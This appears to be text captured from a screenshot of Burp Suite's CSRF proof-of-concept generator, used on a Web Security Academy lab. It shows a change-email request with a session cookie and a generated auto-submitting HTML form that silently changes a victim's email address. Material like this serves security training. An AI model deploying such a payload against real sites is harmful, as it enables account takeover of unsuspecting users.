 CSRF PoC generator
Request to: https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net
Options
?
Pretty
Raw
Hex
Hackvertor
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0a0d00a80398c0a98071304b009f00e8.web-security-academy.net
3 Cookie: session=zm45AajAkkPsN93q61G0wy2GxvLcG0dH
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99",
"Google Chrome";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 22
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-accour
6 <input type="hidden" name="email" value="chivo&#64;chivopet&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close